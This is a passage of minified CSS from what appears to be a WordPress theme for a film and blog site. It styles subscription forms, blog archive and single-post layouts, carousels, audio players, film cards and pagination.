155px);}.subscribe-default .subscribe-email input[type="email"]{border:none;width:100%;padding:9px 0 9px 9px;background:none;-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;}.subscribe-default .subscribe-email input[type="email"]::-moz-placeholder{color:#000;opacity:1;}.subscribe-default .subscribe-email input[type="email"]:-ms-input-placeholder{color:#000;}.subscribe-default .subscribe-email input[type="email"]::-webkit-input-placeholder{color:#000;}.subscribe-default .subscribe-email input[type="email"]:focus{outline:none;}.subscribe-default .subscribe-submit{display:inline-block;float:right;width:150px;}.subscribe-default .subscribe-submit input[type="submit"]{border:none;background:#90c;color:#fff;font-size:15px;font-weight:700;padding:8px 30px;text-align:center;width:100%;-webkit-border-radius:20px;-moz-border-radius:20px;border-radius:20px;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.subscribe-default .subscribe-submit input[type="submit"]:hover{background:#000;color:#fff;-webkit-transition:all 0.35s ease;-o-transition:all 0.35s ease;transition:all 0.35s ease;}.subscribe-default .subscribe-submit input[type="submit"]:focus{outline:none;}.haru-archive-blog .archive-content .archive-content-layout article{padding-bottom:40px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper:hover .owl-nav{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail{position:relative;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(1);-ms-transform:translate(-50%, -50%) scale(1);-o-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1);}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay{position:relative;display:block;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img{width:100%;overflow:hidden;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive{width:auto;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto{display:none;position:absolute;top:50%;left:50%;width:50px;height:50px;text-align:center;line-height:50px;border:1px solid #fff;color:#fff;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(0.8);-ms-transform:translate(-50%, -50%) scale(0.8);-o-transform:translate(-50%, -50%) scale(0.8);transform:translate(-50%, -50%) scale(0.8);}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover{color:#90c;border:1px solid #90c;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav{opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;left:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;right:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots{text-align:center;position:absolute;bottom:20px;width:100%;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot{background:#868686;display:inline-block;height:10px;margin:0 5px;width:10px;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-thumbnail-wrapper .owl-dots .owl-dot.active{background:transparent;border:1px solid #90c;-webkit-transform:scale(1.2);-ms-transform:scale(1.2);-o-transform:scale(1.2);transform:scale(1.2);}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link{background:#eee;height:60px;display:flex;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link i{width:60px;line-height:60px;background:#90c;color:#fff;text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-link-wrapper .post-content-link a{margin-left:20px;line-height:60px;font-weight:700;font-style:italic;text-transform:uppercase;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface{height:60px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls{height:60px;line-height:60px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a{color:#fff;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a:hover{color:#90c;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-controls a i{font-size:16px;line-height:18px;position:relative;top:2px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress{width:calc(100% - 200px) !important;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar{height:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-seek-bar .jp-play-bar{background:#90c;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar{height:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-audio-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar .jp-volume-bar-value{background:#90c;height:6px;-webkit-border-radius:6px;-moz-border-radius:6px;border-radius:6px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper{padding:15px;background:#eee;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote{border-left:none;font-style:italic;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p{font-family:Nunito Sans;font-size:24px;margin-bottom:20px;}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p{font-size:22px;}}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i{font-style:italic;color:#90c;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote p i.fa-quote-left{margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-quote-wrapper blockquote cite{font-weight:700;text-transform:uppercase;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper{text-align:left;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:30px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-category a{text-transform:uppercase;font-size:16px;font-style:italic;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title{margin-top:10px;line-height:1.4;}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title{padding:0;}}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a{color:#212121;font-size:34px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a:hover{color:#90c;}@media screen and (max-width:991px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:24px;}}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info{font-style:italic;margin-top:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky{display:inline-block;margin-right:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-sticky i{margin-right:8px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author{display:inline-block;margin-right:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-author i{margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date{display:inline-block;margin-right:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-date i{margin-right:8px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment{display:inline-block;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-meta-info .post-meta-comment i{margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-excerpt{margin-top:15px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more{margin-top:40px;margin-bottom:40px;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more{background-color:#90c;background-image:none;border:2px solid #90c;color:#fff;font-weight:700;padding:8px 30px;text-transform:capitalize;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article .post-wrapper .post-content-wrapper .post-detail .post-read-more .read-more:hover{background-color:transparent;border:2px solid #e0e0e0;color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.format-standard:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:0;}.haru-archive-blog .archive-content .archive-content-layout article.large-image .post-wrapper{padding-bottom:10px;border-bottom:1px solid #e0e0e0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image .post-wrapper{padding-bottom:10px;border-bottom:1px solid #e0e0e0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper{width:50%;float:left;margin-bottom:30px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail{margin-right:10px;}@media screen and (max-width:991px){.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper{width:100%;margin-bottom:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper .post-thumbnail{margin-right:0;}}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-thumbnail-wrapper{width:100%;}}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper{width:50%;float:left;text-align:left;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail{margin-left:10px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title{margin-top:0;padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-excerpt{padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-read-more{margin-top:30px;margin-bottom:30px;}@media screen and (max-width:991px){.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper{width:100%;text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail{margin-left:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:15px;}}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article.medium-image.has-post-thumbnail .post-wrapper .post-content-wrapper{width:100%;}}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title{margin-top:0;padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-excerpt{padding:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image:not(.has-post-thumbnail) .post-wrapper .post-content-wrapper .post-detail .post-read-more{margin-top:30px;margin-bottom:30px;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper{width:100%;text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail{margin-left:0;}.haru-archive-blog .archive-content .archive-content-layout article.medium-image.format-audio .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:30px;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-category,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-category{margin-top:20px;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title{padding:0;margin-bottom:0;margin-top:5px;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:22px;}@media screen and (max-width:767px){.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-title a,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-title a{font-size:18px;}}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-meta-info,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-meta-info{display:none;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-excerpt,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-excerpt{display:none;}.haru-archive-blog .archive-content .archive-content-layout article.grid .post-wrapper .post-content-wrapper .post-detail .post-read-more,.haru-archive-blog .archive-content .archive-content-layout article.masonry .post-wrapper .post-content-wrapper .post-detail .post-read-more{display:none;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image:before{opacity:1;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image img{-webkit-transform:scale(1.1);-ms-transform:scale(1.1);-o-transform:scale(1.1);transform:scale(1.1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail:hover .film-image .film-icon{opacity:1;-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image{overflow:hidden;position:relative;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image:before{content:"";position:absolute;width:100%;height:100%;left:0;top:0;background-color:rgba(0, 0, 0, .4);z-index:1;opacity:0;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image img{width:100%;-webkit-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all 0.8s;-o-transition:all 0.8s;transition:all 0.8s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label{position:absolute;right:0;top:20px;padding:1px 15px;color:#fff;font-size:15px;font-weight:700;border-top-left-radius:20px;border-bottom-left-radius:20px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.hot{background-color:#da0e2b;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.new{background-color:#da0e2b;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-label.trending{background-color:#90c;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon{position:absolute;top:50%;left:50%;z-index:9;opacity:0;-webkit-transform:translate(-50%, -50%);-ms-transform:translate(-50%, -50%);-o-transform:translate(-50%, -50%);transform:translate(-50%, -50%);-webkit-transition:all 0.5s;-o-transition:all 0.5s;transition:all 0.5s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct{width:50px;height:50px;display:block;padding:50px;position:relative;border:2px solid #fff;text-align:center;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover{border:2px solid #90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:hover:before,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:hover:before{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button:before,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct:before{content:"\f488";font-family:Ionicons;position:absolute;left:40px;top:0;color:#fff;line-height:100px;font-size:45px;font-weight:500;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button i,.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-image .film-icon .view-film-button-direct i{color:#fff;font-size:40px;padding:20px;height:20px;width:20px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta{text-align:center;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating{margin-top:15px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-rating .point{color:#90c;font-size:24px;font-weight:700;margin-right:5px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title{font-size:18px;margin-top:5px;padding:0px 10px;line-height:1.8;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a{color:#212121;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-title a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category{margin-top:3px;margin-bottom:25px;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a{color:#757575;letter-spacing:1px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a:hover{color:#90c;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}@media screen and (max-width:991px){.haru-archive-blog .archive-content .archive-content-layout article.type-haru_film .film-detail .film-meta .film-category a{font-size:12px;}}.haru-archive-blog .archive-paging.default{font-style:italic;font-weight:600;margin-top:30px;text-align:center;}.haru-archive-blog .archive-paging.default .page-numbers{list-style:none;list-style-type:none;display:inline-block;padding:0;margin:0;}.haru-archive-blog .archive-paging.default .page-numbers li{display:inline-block;padding-right:25px;}.haru-archive-blog .archive-paging.default .page-numbers li span,.haru-archive-blog .archive-paging.default .page-numbers li a{display:inline-block;height:25px;line-height:25px;text-align:center;}.haru-archive-blog .archive-paging.default .page-numbers li span.current{color:#90c;}.haru-archive-blog .archive-paging.default .page-numbers li a:hover,.haru-archive-blog .archive-paging.default .page-numbers li a:focus{background:none;color:#90c;}.haru-archive-blog .archive-paging.default .page-numbers li a.prev,.haru-archive-blog .archive-paging.default .page-numbers li a.next{text-transform:uppercase;}.haru-archive-blog .archive-paging.load-more{text-align:center;}.haru-archive-blog .archive-paging.load-more button{background-image:none;border:2px solid #e0e0e0;background-color:transparent;color:#90c;font-weight:700;padding:6px 30px;-webkit-border-radius:30px;-moz-border-radius:30px;border-radius:30px;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-paging.load-more button:hover{background-color:#90c;border:2px solid #90c;color:#fff;-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.haru-archive-blog .archive-paging.load-more button:focus{outline:none;}.single-content .single-wrapper article .post-meta-wrapper{text-align:center;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-meta-category a{font-size:16px;font-style:italic;text-transform:uppercase;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title{font-size:34px;}@media screen and (max-width:767px){.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-title{font-size:24px;}}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info{font-style:italic;margin-top:20px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky{display:inline-block;margin-right:15px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-sticky i{margin-right:8px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author{display:inline-block;margin-right:15px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-author i{margin-right:5px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date{display:inline-block;margin-right:15px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-date i{margin-right:8px;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment{display:inline-block;}.single-content .single-wrapper article .post-meta-wrapper .post-meta-info .post-info .post-meta-comment i{margin-right:5px;}.single-content .single-wrapper article .post-thumbnail-wrapper{margin-top:50px;}.single-content .single-wrapper article .post-thumbnail-wrapper:hover .owl-nav{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail{position:relative;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .post-thumbnail-overlay:before{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail:hover .prettyPhoto{opacity:1;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(1);-ms-transform:translate(-50%, -50%) scale(1);-o-transform:translate(-50%, -50%) scale(1);transform:translate(-50%, -50%) scale(1);}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay{position:relative;display:block;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay:before{display:none;content:'';position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(153, 0, 204, .8);opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img{width:100%;overflow:hidden;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .post-thumbnail-overlay img.img-responsive{width:auto;}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto{display:none;position:absolute;top:50%;left:50%;width:50px;height:50px;text-align:center;line-height:50px;border:1px solid #fff;color:#fff;opacity:0;-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;-webkit-transform:translate(-50%, -50%) scale(0.8);-ms-transform:translate(-50%, -50%) scale(0.8);-o-transform:translate(-50%, -50%) scale(0.8);transform:translate(-50%, -50%) scale(0.8);}.single-content .single-wrapper article .post-thumbnail-wrapper .post-thumbnail .prettyPhoto:hover{color:#90c;border:1px solid #90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-play-pause a:hover{color:#90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress{width:calc(100% - 200px) !important;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-progress .jp-play-bar{background:#90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .jp-audio .jp-type-playlist .jp-interface .jp-volume .jp-volume-bar-value{background:#90c;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav{opacity:0;-webkit-transition:all 0.3s ease;-o-transition:all 0.3s ease;transition:all 0.3s ease;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;left:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-prev:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next{background:rgba(0, 0, 0, .3);color:#fff;position:absolute;top:50%;right:0;width:40px;height:40px;text-align:center;line-height:40px;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);-o-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:all 0.3s;-o-transition:all 0.3s;transition:all 0.3s;}.single-content .single-wrapper article .post-thumbnail-wrapper .owl-nav .owl-next:hover{background:rgba(0, 0, 0, .6);-webkit-transition:all 0.3s;-o-transition:all 